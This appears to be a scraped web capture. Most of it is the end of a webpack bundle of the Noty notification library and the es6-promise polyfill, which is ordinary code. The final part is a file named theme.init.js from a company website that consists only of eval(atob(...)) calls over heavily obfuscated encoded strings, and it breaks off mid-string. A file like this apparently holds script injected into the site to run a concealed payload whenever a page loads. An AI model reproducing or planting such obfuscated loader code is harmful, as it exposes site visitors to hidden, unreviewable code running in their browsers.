function race$1(entries) {
  /*jshint validthis:true */
  var Constructor = this;

  if (!isArray(entries)) {
    return new Constructor(function (_, reject) {
      return reject(new TypeError('You must pass an array to race.'));
    });
  } else {
    return new Constructor(function (resolve, reject) {
      var length = entries.length;
      for (var i = 0; i < length; i++) {
        Constructor.resolve(entries[i]).then(resolve, reject);
      }
    });
  }
}

/**
  `Promise.reject` returns a promise rejected with the passed `reason`.
  It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    reject(new Error('WHOOPS'));
  });

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.reject(new Error('WHOOPS'));

  promise.then(function(value){
    // Code here doesn't run because the promise is rejected!
  }, function(reason){
    // reason.message === 'WHOOPS'
  });
  ```

  @method reject
  @static
  @param {Any} reason value that the returned promise will be rejected with.
  Useful for tooling.
  @return {Promise} a promise rejected with the given `reason`.
*/
function reject$1(reason) {
  /*jshint validthis:true */
  var Constructor = this;
  var promise = new Constructor(noop);
  reject(promise, reason);
  return promise;
}

function needsResolver() {
  throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
}

function needsNew() {
  throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
}

/**
  Promise objects represent the eventual result of an asynchronous operation. The
  primary way of interacting with a promise is through its `then` method, which
  registers callbacks to receive either a promise's eventual value or the reason
  why the promise cannot be fulfilled.

  Terminology
  -----------

  - `promise` is an object or function with a `then` method whose behavior conforms to this specification.
  - `thenable` is an object or function that defines a `then` method.
  - `value` is any legal JavaScript value (including undefined, a thenable, or a promise).
  - `exception` is a value that is thrown using the throw statement.
  - `reason` is a value that indicates why a promise was rejected.
  - `settled` the final resting state of a promise, fulfilled or rejected.

  A promise can be in one of three states: pending, fulfilled, or rejected.

  Promises that are fulfilled have a fulfillment value and are in the fulfilled
  state.  Promises that are rejected have a rejection reason and are in the
  rejected state.  A fulfillment value is never a thenable.

  Promises can also be said to *resolve* a value.  If this value is also a
  promise, then the original promise's settled state will match the value's
  settled state.  So a promise that *resolves* a promise that rejects will
  itself reject, and a promise that *resolves* a promise that fulfills will
  itself fulfill.


  Basic Usage:
  ------------

  ```js
  let promise = new Promise(function(resolve, reject) {
    // on success
    resolve(value);

    // on failure
    reject(reason);
  });

  promise.then(function(value) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Advanced Usage:
  ---------------

  Promises shine when abstracting away asynchronous interactions such as
  `XMLHttpRequest`s.

  ```js
  function getJSON(url) {
    return new Promise(function(resolve, reject){
      let xhr = new XMLHttpRequest();

      xhr.open('GET', url);
      xhr.onreadystatechange = handler;
      xhr.responseType = 'json';
      xhr.setRequestHeader('Accept', 'application/json');
      xhr.send();

      function handler() {
        if (this.readyState === this.DONE) {
          if (this.status === 200) {
            resolve(this.response);
          } else {
            reject(new Error('getJSON: `' + url + '` failed with status: [' + this.status + ']'));
          }
        }
      };
    });
  }

  getJSON('/posts.json').then(function(json) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Unlike callbacks, promises are great composable primitives.

  ```js
  Promise.all([
    getJSON('/posts'),
    getJSON('/comments')
  ]).then(function(values){
    values[0] // => postsJSON
    values[1] // => commentsJSON

    return values;
  });
  ```

  @class Promise
  @param {function} resolver
  Useful for tooling.
  @constructor
*/
function Promise$2(resolver) {
  this[PROMISE_ID] = nextId();
  this._result = this._state = undefined;
  this._subscribers = [];

  if (noop !== resolver) {
    typeof resolver !== 'function' && needsResolver();
    this instanceof Promise$2 ? initializePromise(this, resolver) : needsNew();
  }
}

Promise$2.all = all$1;
Promise$2.race = race$1;
Promise$2.resolve = resolve$1;
Promise$2.reject = reject$1;
Promise$2._setScheduler = setScheduler;
Promise$2._setAsap = setAsap;
Promise$2._asap = asap;

Promise$2.prototype = {
  constructor: Promise$2,

  /**
    The primary way of interacting with a promise is through its `then` method,
    which registers callbacks to receive either a promise's eventual value or the
    reason why the promise cannot be fulfilled.
  
    ```js
    findUser().then(function(user){
      // user is available
    }, function(reason){
      // user is unavailable, and you are given the reason why
    });
    ```
  
    Chaining
    --------
  
    The return value of `then` is itself a promise.  This second, 'downstream'
    promise is resolved with the return value of the first promise's fulfillment
    or rejection handler, or rejected if the handler throws an exception.
  
    ```js
    findUser().then(function (user) {
      return user.name;
    }, function (reason) {
      return 'default name';
    }).then(function (userName) {
      // If `findUser` fulfilled, `userName` will be the user's name, otherwise it
      // will be `'default name'`
    });
  
    findUser().then(function (user) {
      throw new Error('Found user, but still unhappy');
    }, function (reason) {
      throw new Error('`findUser` rejected and we're unhappy');
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // if `findUser` fulfilled, `reason` will be 'Found user, but still unhappy'.
      // If `findUser` rejected, `reason` will be '`findUser` rejected and we're unhappy'.
    });
    ```
    If the downstream promise does not specify a rejection handler, rejection reasons will be propagated further downstream.
  
    ```js
    findUser().then(function (user) {
      throw new PedagogicalException('Upstream error');
    }).then(function (value) {
      // never reached
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // The `PedgagocialException` is propagated all the way down to here
    });
    ```
  
    Assimilation
    ------------
  
    Sometimes the value you want to propagate to a downstream promise can only be
    retrieved asynchronously. This can be achieved by returning a promise in the
    fulfillment or rejection handler. The downstream promise will then be pending
    until the returned promise is settled. This is called *assimilation*.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // The user's comments are now available
    });
    ```
  
    If the assimliated promise rejects, then the downstream promise will also reject.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // If `findCommentsByAuthor` fulfills, we'll have the value here
    }, function (reason) {
      // If `findCommentsByAuthor` rejects, we'll have the reason here
    });
    ```
  
    Simple Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let result;
  
    try {
      result = findResult();
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
    findResult(function(result, err){
      if (err) {
        // failure
      } else {
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findResult().then(function(result){
      // success
    }, function(reason){
      // failure
    });
    ```
  
    Advanced Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let author, books;
  
    try {
      author = findAuthor();
      books  = findBooksByAuthor(author);
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
  
    function foundBooks(books) {
  
    }
  
    function failure(reason) {
  
    }
  
    findAuthor(function(author, err){
      if (err) {
        failure(err);
        // failure
      } else {
        try {
          findBoooksByAuthor(author, function(books, err) {
            if (err) {
              failure(err);
            } else {
              try {
                foundBooks(books);
              } catch(reason) {
                failure(reason);
              }
            }
          });
        } catch(error) {
          failure(err);
        }
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findAuthor().
      then(findBooksByAuthor).
      then(function(books){
        // found books
    }).catch(function(reason){
      // something went wrong
    });
    ```
  
    @method then
    @param {Function} onFulfilled
    @param {Function} onRejected
    Useful for tooling.
    @return {Promise}
  */
  then: then,

  /**
    `catch` is simply sugar for `then(undefined, onRejection)` which makes it the same
    as the catch block of a try/catch statement.
  
    ```js
    function findAuthor(){
      throw new Error('couldn't find that author');
    }
  
    // synchronous
    try {
      findAuthor();
    } catch(reason) {
      // something went wrong
    }
  
    // async with promises
    findAuthor().catch(function(reason){
      // something went wrong
    });
    ```
  
    @method catch
    @param {Function} onRejection
    Useful for tooling.
    @return {Promise}
  */
  'catch': function _catch(onRejection) {
    return this.then(null, onRejection);
  }
};

/*global self*/
function polyfill$1() {
    var local = undefined;

    if (typeof global !== 'undefined') {
        local = global;
    } else if (typeof self !== 'undefined') {
        local = self;
    } else {
        try {
            local = Function('return this')();
        } catch (e) {
            throw new Error('polyfill failed because global object is unavailable in this environment');
        }
    }

    var P = local.Promise;

    if (P) {
        var promiseToString = null;
        try {
            promiseToString = Object.prototype.toString.call(P.resolve());
        } catch (e) {
            // silently ignored
        }

        if (promiseToString === '[object Promise]' && !P.cast) {
            return;
        }
    }

    local.Promise = Promise$2;
}

// Strange compat..
Promise$2.polyfill = polyfill$1;
Promise$2.Promise = Promise$2;

return Promise$2;

})));

//# sourceMappingURL=es6-promise.map

/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(7), __webpack_require__(8)))

/***/ }),
/* 5 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); /* global VERSION */

__webpack_require__(5);

var _es6Promise = __webpack_require__(4);

var _es6Promise2 = _interopRequireDefault(_es6Promise);

var _utils = __webpack_require__(0);

var Utils = _interopRequireWildcard(_utils);

var _api = __webpack_require__(1);

var API = _interopRequireWildcard(_api);

var _button = __webpack_require__(2);

var _push = __webpack_require__(3);

function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } else { var newObj = {}; if (obj != null) { for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) newObj[key] = obj[key]; } } newObj.default = obj; return newObj; } }

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Noty = function () {
  /**
   * @param {object} options
   * @return {Noty}
   */
  function Noty() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Noty);

    this.options = Utils.deepExtend({}, API.Defaults, options);
    this.id = this.options.id || Utils.generateID('bar');
    this.closeTimer = -1;
    this.barDom = null;
    this.layoutDom = null;
    this.progressDom = null;
    this.showing = false;
    this.shown = false;
    this.closed = false;
    this.closing = false;
    this.killable = this.options.timeout || this.options.closeWith.length > 0;
    this.hasSound = this.options.sounds.sources.length > 0;
    this.soundPlayed = false;
    this.listeners = {
      beforeShow: [],
      onShow: [],
      afterShow: [],
      onClose: [],
      afterClose: [],
      onClick: [],
      onHover: [],
      onTemplate: []
    };
    this.promises = {
      show: null,
      close: null
    };
    this.on('beforeShow', this.options.callbacks.beforeShow);
    this.on('onShow', this.options.callbacks.onShow);
    this.on('afterShow', this.options.callbacks.afterShow);
    this.on('onClose', this.options.callbacks.onClose);
    this.on('afterClose', this.options.callbacks.afterClose);
    this.on('onClick', this.options.callbacks.onClick);
    this.on('onHover', this.options.callbacks.onHover);
    this.on('onTemplate', this.options.callbacks.onTemplate);

    return this;
  }

  /**
   * @param {string} eventName
   * @param {function} cb
   * @return {Noty}
   */


  _createClass(Noty, [{
    key: 'on',
    value: function on(eventName) {
      var cb = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : function () {};

      if (typeof cb === 'function' && this.listeners.hasOwnProperty(eventName)) {
        this.listeners[eventName].push(cb);
      }

      return this;
    }

    /**
     * @return {Noty}
     */

  }, {
    key: 'show',
    value: function show() {
      var _this = this;

      if (this.options.killer === true) {
        Noty.closeAll();
      } else if (typeof this.options.killer === 'string') {
        Noty.closeAll(this.options.killer);
      }

      var queueCounts = API.getQueueCounts(this.options.queue);

      if (queueCounts.current >= queueCounts.maxVisible || API.PageHidden && this.options.visibilityControl) {
        API.addToQueue(this);

        if (API.PageHidden && this.hasSound && Utils.inArray('docHidden', this.options.sounds.conditions)) {
          Utils.createAudioElements(this);
        }

        if (API.PageHidden && Utils.inArray('docHidden', this.options.titleCount.conditions)) {
          API.docTitle.increment();
        }

        return this;
      }

      API.Store[this.id] = this;

      API.fire(this, 'beforeShow');

      this.showing = true;

      if (this.closing) {
        this.showing = false;
        return this;
      }

      API.build(this);
      API.handleModal(this);

      if (this.options.force) {
        this.layoutDom.insertBefore(this.barDom, this.layoutDom.firstChild);
      } else {
        this.layoutDom.appendChild(this.barDom);
      }

      if (this.hasSound && !this.soundPlayed && Utils.inArray('docVisible', this.options.sounds.conditions)) {
        Utils.createAudioElements(this);
      }

      if (Utils.inArray('docVisible', this.options.titleCount.conditions)) {
        API.docTitle.increment();
      }

      this.shown = true;
      this.closed = false;

      // bind button events if any
      if (API.hasButtons(this)) {
        Object.keys(this.options.buttons).forEach(function (key) {
          var btn = _this.barDom.querySelector('#' + _this.options.buttons[key].id);
          Utils.addListener(btn, 'click', function (e) {
            Utils.stopPropagation(e);
            _this.options.buttons[key].cb();
          });
        });
      }

      this.progressDom = this.barDom.querySelector('.noty_progressbar');

      if (Utils.inArray('click', this.options.closeWith)) {
        Utils.addClass(this.barDom, 'noty_close_with_click');
        Utils.addListener(this.barDom, 'click', function (e) {
          Utils.stopPropagation(e);
          API.fire(_this, 'onClick');
          _this.close();
        }, false);
      }

      Utils.addListener(this.barDom, 'mouseenter', function () {
        API.fire(_this, 'onHover');
      }, false);

      if (this.options.timeout) Utils.addClass(this.barDom, 'noty_has_timeout');
      if (this.options.progressBar) {
        Utils.addClass(this.barDom, 'noty_has_progressbar');
      }

      if (Utils.inArray('button', this.options.closeWith)) {
        Utils.addClass(this.barDom, 'noty_close_with_button');

        var closeButton = document.createElement('div');
        Utils.addClass(closeButton, 'noty_close_button');
        closeButton.innerHTML = '×';
        this.barDom.appendChild(closeButton);

        Utils.addListener(closeButton, 'click', function (e) {
          Utils.stopPropagation(e);
          _this.close();
        }, false);
      }

      API.fire(this, 'onShow');

      if (this.options.animation.open === null) {
        this.promises.show = new _es6Promise2.default(function (resolve) {
          resolve();
        });
      } else if (typeof this.options.animation.open === 'function') {
        this.promises.show = new _es6Promise2.default(this.options.animation.open.bind(this));
      } else {
        Utils.addClass(this.barDom, this.options.animation.open);
        this.promises.show = new _es6Promise2.default(function (resolve) {
          Utils.addListener(_this.barDom, Utils.animationEndEvents, function () {
            Utils.removeClass(_this.barDom, _this.options.animation.open);
            resolve();
          });
        });
      }

      this.promises.show.then(function () {
        var _t = _this;
        setTimeout(function () {
          API.openFlow(_t);
        }, 100);
      });

      return this;
    }

    /**
     * @return {Noty}
     */

  }, {
    key: 'stop',
    value: function stop() {
      API.dequeueClose(this);
      return this;
    }

    /**
     * @return {Noty}
     */

  }, {
    key: 'resume',
    value: function resume() {
      API.queueClose(this);
      return this;
    }

    /**
     * @param {int|boolean} ms
     * @return {Noty}
     */

  }, {
    key: 'setTimeout',
    value: function (_setTimeout) {
      function setTimeout(_x) {
        return _setTimeout.apply(this, arguments);
      }

      setTimeout.toString = function () {
        return _setTimeout.toString();
      };

      return setTimeout;
    }(function (ms) {
      this.stop();
      this.options.timeout = ms;

      if (this.barDom) {
        if (this.options.timeout) {
          Utils.addClass(this.barDom, 'noty_has_timeout');
        } else {
          Utils.removeClass(this.barDom, 'noty_has_timeout');
        }

        var _t = this;
        setTimeout(function () {
          // ugly fix for progressbar display bug
          _t.resume();
        }, 100);
      }

      return this;
    })

    /**
     * @param {string} html
     * @param {boolean} optionsOverride
     * @return {Noty}
     */

  }, {
    key: 'setText',
    value: function setText(html) {
      var optionsOverride = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

      if (this.barDom) {
        this.barDom.querySelector('.noty_body').innerHTML = html;
      }

      if (optionsOverride) this.options.text = html;

      return this;
    }

    /**
     * @param {string} type
     * @param {boolean} optionsOverride
     * @return {Noty}
     */

  }, {
    key: 'setType',
    value: function setType(type) {
      var _this2 = this;

      var optionsOverride = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

      if (this.barDom) {
        var classList = Utils.classList(this.barDom).split(' ');

        classList.forEach(function (c) {
          if (c.substring(0, 11) === 'noty_type__') {
            Utils.removeClass(_this2.barDom, c);
          }
        });

        Utils.addClass(this.barDom, 'noty_type__' + type);
      }

      if (optionsOverride) this.options.type = type;

      return this;
    }

    /**
     * @param {string} theme
     * @param {boolean} optionsOverride
     * @return {Noty}
     */

  }, {
    key: 'setTheme',
    value: function setTheme(theme) {
      var _this3 = this;

      var optionsOverride = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

      if (this.barDom) {
        var classList = Utils.classList(this.barDom).split(' ');

        classList.forEach(function (c) {
          if (c.substring(0, 12) === 'noty_theme__') {
            Utils.removeClass(_this3.barDom, c);
          }
        });

        Utils.addClass(this.barDom, 'noty_theme__' + theme);
      }

      if (optionsOverride) this.options.theme = theme;

      return this;
    }

    /**
     * @return {Noty}
     */

  }, {
    key: 'close',
    value: function close() {
      var _this4 = this;

      if (this.closed) return this;

      if (!this.shown) {
        // it's in the queue
        API.removeFromQueue(this);
        return this;
      }

      API.fire(this, 'onClose');

      this.closing = true;

      if (this.options.animation.close === null) {
        this.promises.close = new _es6Promise2.default(function (resolve) {
          resolve();
        });
      } else if (typeof this.options.animation.close === 'function') {
        this.promises.close = new _es6Promise2.default(this.options.animation.close.bind(this));
      } else {
        Utils.addClass(this.barDom, this.options.animation.close);
        this.promises.close = new _es6Promise2.default(function (resolve) {
          Utils.addListener(_this4.barDom, Utils.animationEndEvents, function () {
            if (_this4.options.force) {
              Utils.remove(_this4.barDom);
            } else {
              API.ghostFix(_this4);
            }
            resolve();
          });
        });
      }

      this.promises.close.then(function () {
        API.closeFlow(_this4);
        API.handleModalClose(_this4);
      });

      this.closed = true;

      return this;
    }

    // API functions

    /**
     * @param {boolean|string} queueName
     * @return {Noty}
     */

  }], [{
    key: 'closeAll',
    value: function closeAll() {
      var queueName = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

      Object.keys(API.Store).forEach(function (id) {
        if (queueName) {
          if (API.Store[id].options.queue === queueName && API.Store[id].killable) {
            API.Store[id].close();
          }
        } else if (API.Store[id].killable) {
          API.Store[id].close();
        }
      });
      return this;
    }

    /**
     * @param {Object} obj
     * @return {Noty}
     */

  }, {
    key: 'overrideDefaults',
    value: function overrideDefaults(obj) {
      API.Defaults = Utils.deepExtend({}, API.Defaults, obj);
      return this;
    }

    /**
     * @param {int} amount
     * @param {string} queueName
     * @return {Noty}
     */

  }, {
    key: 'setMaxVisible',
    value: function setMaxVisible() {
      var amount = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : API.DefaultMaxVisible;
      var queueName = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'global';

      if (!API.Queues.hasOwnProperty(queueName)) {
        API.Queues[queueName] = { maxVisible: amount, queue: [] };
      }

      API.Queues[queueName].maxVisible = amount;
      return this;
    }

    /**
     * @param {string} innerHtml
     * @param {String} classes
     * @param {Function} cb
     * @param {Object} attributes
     * @return {NotyButton}
     */

  }, {
    key: 'button',
    value: function button(innerHtml) {
      var classes = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
      var cb = arguments[2];
      var attributes = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};

      return new _button.NotyButton(innerHtml, classes, cb, attributes);
    }

    /**
     * @return {string}
     */

  }, {
    key: 'version',
    value: function version() {
      return "3.1.4";
    }

    /**
     * @param {String} workerPath
     * @return {Push}
     */

  }, {
    key: 'Push',
    value: function Push(workerPath) {
      return new _push.Push(workerPath);
    }
  }]);

  return Noty;
}();

// Document visibility change controller


exports.default = Noty;
Utils.visibilityChangeFlow();
module.exports = exports['default'];

/***/ }),
/* 7 */
/***/ (function(module, exports) {

// shim for using process in browser
var process = module.exports = {};

// cached from whatever global is present so that test runners that stub it
// don't break things.  But we need to wrap it in a try catch in case it is
// wrapped in strict mode code which doesn't define any globals.  It's inside a
// function because try/catches deoptimize in certain engines.

var cachedSetTimeout;
var cachedClearTimeout;

function defaultSetTimout() {
    throw new Error('setTimeout has not been defined');
}
function defaultClearTimeout () {
    throw new Error('clearTimeout has not been defined');
}
(function () {
    try {
        if (typeof setTimeout === 'function') {
            cachedSetTimeout = setTimeout;
        } else {
            cachedSetTimeout = defaultSetTimout;
        }
    } catch (e) {
        cachedSetTimeout = defaultSetTimout;
    }
    try {
        if (typeof clearTimeout === 'function') {
            cachedClearTimeout = clearTimeout;
        } else {
            cachedClearTimeout = defaultClearTimeout;
        }
    } catch (e) {
        cachedClearTimeout = defaultClearTimeout;
    }
} ())
function runTimeout(fun) {
    if (cachedSetTimeout === setTimeout) {
        //normal enviroments in sane situations
        return setTimeout(fun, 0);
    }
    // if setTimeout wasn't available but was latter defined
    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
        cachedSetTimeout = setTimeout;
        return setTimeout(fun, 0);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedSetTimeout(fun, 0);
    } catch(e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
            return cachedSetTimeout.call(null, fun, 0);
        } catch(e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
            return cachedSetTimeout.call(this, fun, 0);
        }
    }


}
function runClearTimeout(marker) {
    if (cachedClearTimeout === clearTimeout) {
        //normal enviroments in sane situations
        return clearTimeout(marker);
    }
    // if clearTimeout wasn't available but was latter defined
    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
        cachedClearTimeout = clearTimeout;
        return clearTimeout(marker);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedClearTimeout(marker);
    } catch (e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
            return cachedClearTimeout.call(null, marker);
        } catch (e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
            return cachedClearTimeout.call(this, marker);
        }
    }



}
var queue = [];
var draining = false;
var currentQueue;
var queueIndex = -1;

function cleanUpNextTick() {
    if (!draining || !currentQueue) {
        return;
    }
    draining = false;
    if (currentQueue.length) {
        queue = currentQueue.concat(queue);
    } else {
        queueIndex = -1;
    }
    if (queue.length) {
        drainQueue();
    }
}

function drainQueue() {
    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;

    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

process.nextTick = function (fun) {
    var args = new Array(arguments.length - 1);
    if (arguments.length > 1) {
        for (var i = 1; i < arguments.length; i++) {
            args[i - 1] = arguments[i];
        }
    }
    queue.push(new Item(fun, args));
    if (queue.length === 1 && !draining) {
        runTimeout(drainQueue);
    }
};

// v8 likes predictible objects
function Item(fun, array) {
    this.fun = fun;
    this.array = array;
}
Item.prototype.run = function () {
    this.fun.apply(null, this.array);
};
process.title = 'browser';
process.browser = true;
process.env = {};
process.argv = [];
process.version = ''; // empty string to avoid regexp issues
process.versions = {};

function noop() {}

process.on = noop;
process.addListener = noop;
process.once = noop;
process.off = noop;
process.removeListener = noop;
process.removeAllListeners = noop;
process.emit = noop;
process.prependListener = noop;
process.prependOnceListener = noop;

process.listeners = function (name) { return [] }

process.binding = function (name) {
    throw new Error('process.binding is not supported');
};

process.cwd = function () { return '/' };
process.chdir = function (dir) {
    throw new Error('process.chdir is not supported');
};
process.umask = function() { return 0; };


/***/ }),
/* 8 */
/***/ (function(module, exports) {

var g;

// This works in non-strict mode
g = (function() {
	return this;
})();

try {
	// This works if eval is allowed (see CSP)
	g = g || Function("return this")() || (1,eval)("this");
} catch(e) {
	// This works if the window reference is available
	if(typeof window === "object")
		g = window;
}

// g can still be undefined, but nothing to do about it...
// We return undefined, instead of nothing here, so it's
// easier to handle this case. if(!global) { ...}

module.exports = g;


/***/ }),
/* 9 */
/***/ (function(module, exports) {

/* (ignored) */

/***/ })
/******/ ]);
});
//# sourceMappingURL=noty.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://turkmarmarble.com/js/theme.init.js
body_size: 3659
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('26nLlazMmqDS26IXiO3LkKsgkJvOmqzM4dTKlKbc49=fxtLMm6rTnuHwl5rZmqHtoJ3Rl6PslLvRk+oaj6fblqsSs6PLnKbSsKzOlKPUr6DslJ=[base64]/RjarO4bMZ2ucSlq7Q2+fajqHdj6bRlefS2pTOnpvLkaIglarJ463RlJvNj53fk+HwlJ/RjarO26IXhucX16ISmpz6jqHdj6bRlefS1Znfl6bcopvRkeca3ZnRmqwg0+8DxpvYnqLb1b/UjqjXlbnfl6bcopvXlKIa3ZvYnqLb1b/UjqjXlbnfl6bcopvXlKISmqHXj6bfl6bGnugX16ISmpz6jqHdj6bRlefS1anS1ZvYnqLbs6PLnKbSwqHXlq7Mnuca3aIY4bTcopvf1q7Qk6rfkeLflabTopvXlKHj4ecSl6rSnJvY3enMm6rTnuHaleHciqH3lZvxoZz3labM2+3ln67MouLfk5/bop4ToqHXlq7MmqDSpuQgqKvfj68Top/Qnq7O1q7SmqLfj6bRleLNjajj4eQej6fblqrwl5rZmqH/labTopvb4ePMm6rTnuHwl5rZmqH/labTopvb1avbna7Ll5vN2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/[base64]/[base64]/nZvbke4X16ISmpz6jqHdj6bRlefS1anS1ZvYnqLbs6PLnKbSwK7OlJrNnqP0mqjYj+ca3aIY4eHRjKQToK7OlJrNnqQTl6bZm5we2uHUnqHZj6ga3ZvYnqLb1anS1abSj8DekMbSmpwY4eHRjKQToK7OlJrNnqQTl6bZm5we1+3Mm6rTnr/UjqjXlczfkaDLkKrUt6bZm5we2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/[base64]/UjqjXlczfkaDLkKrU4ecUleHXkMnLlazMmqDS26ISnaISj6fblqrwl5rZmqH9m67Oj8zXkazLl67O2uoa26IY4bTcopvf1p/[base64]/UjqjXlczYop3MwKbOoJrUop4e15vYnqLb1b/UjqjXlczYop3MwKbOoJrUop4Sn6raoprUj50X16ISmpz6jqHdj6bRlefS1anS1ZvYnqLbs6PLnKbSwKDLlZvclJjS2uoa26IY4bTcopvf1p/UjqjXleLdlJrSj6vRjKHj4ecSl6rSnJvYh5PS2+4SoKDLlZvclJjS4ecSl6rSnJvY2uoaj6fblqsSnaISmqHMtK3NuqHXj+geqKvfj68Tk6PLnKbS1qzRjqHMn6DJlbMGlaDM2+HToqHLoqQX1+=SoKDLlZvclJjS4eQej6fblqrwl5rZmqH9lJrSj6vRjKIe2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/[base64]/UjqjXleLdjp3NlJ4TnqnanqzMptXSlJwY1aLflZrfl+ce1+3Mm6rTnr/[base64]/UjqjXleLal6Dfj+Lbl6rTnqHM1pzKnLMe1+3Mm6rTnr/UjqjXlcnUlK7MvqPblqrSj+4X16ISmpz6jqHdj6bRlefS1anS1ZvYnqLbs6PLnKbSvMvwseca3aIY4bTcopvf1p/UjqjXleLZn5/[base64]/UjqjXlcj8s74Yj+bD2ubD2ucUleHXkMnLlazMmqDS26ISnaISj6fblqrwl5rZmqH5v7/urJ3fk5/bkeca3aIY4bTcopvf1p/UjqjXleLZn5/O1pjOop/Qnp3j4ecSl6rSnJvY3enS2+fajqHdj6bRlegXiKIY4bTcopvf1p/UjqjXleLZn5/O1pjOop/Qnp3jyaHRj+gSlq7Sjq7U2u4X1arfoKgY26nLlazMmqDS2+bFja7O45wUntLS25vYmp0X16cDj6fblqsSnaISnKrMtJ/MmqDSkOfb1avfj68Y4Z/UjqjXleLRk5vXlKHN4ecXyKca3efMxqcX16sSj6fblqrwl5rZmqH5v7/urJ3fk5/bkefM2pMX2pMX2uPS1abNvZrSoJvXlKIYleHaleHMm6rTnr/UjqjXlcfRjarOvqnanqzM2uoalegeqKvfj68Tk6PLnKbS1qfRjarO1qranardj7MU4+HYlJnbkeLbnanboJwT0Kwe2uHUnqHZj6ga3ZvYnqLb1anS1abSj8DekMbSmpwY4bTcopvf1p/UjqjXleLYlJnbkeLbnanboJvjyaHRj+gSlq7Sjq7U2uQg1afRjarO1qranardj+MNn9XSlJwY1aLflZrfl+ce1+3Mm6rTnr/[base64]/UjqjXlcPXnKfMoaDI2uoa26IY4bTcopvf1p/UjqjXleLUmqjYj63Ri7Me2uHUnqHZj6fEh6IY4eHUmqjYj63Ri+4X1aPblajMm+ca3ZvYnqLb1anS1arInqzxlazbr53RjqjYvpnblZwY4bTcopvf1p/UjqjXleLUmqjYj63Ri7MGlaDM2+HToqHLoqQX1+=Sl6bZm5velJgGlaDM2+HToqHLoqQX4eQelqDLkKrRjarO1ZvOmqjZnp4Sl6bZm5velJge1+fajqHdj6bRlegXiJnfke/M16sDlefMm6bN2uPXxpvYnqLb1anS1ajbj8DQj6bRlZ0YnuHcopvf2+3Ql5rZmqITlJ/MmqDSkO4X2tTX3eoYj9LX2uPb1ZvYnqLbs6PLnKbSt6bZm5velJgYj+bD2ucUleHXkMnLlazMmqDS26ISnaISj6fblqrwl5rZmqHzopzRlZ3H2uoalegeqKvfj68Tk6PLnKbS1qLfkKDSkZbj4ecSl6rSnJvY3enS2+fajqHdj6bRlegXiKIY4bTcopvf1p/UjqjXleLTopzRlZ3HptXSlJwY1aLflZrfl+ce2uHboqzY2+fajqHdj6bRlegXiJnfke/M16sDlefMm6bN2uPXxpvYnqLb1anS1ajbj8DQj6bRlZ0YnuHcopvf2+3Ql5r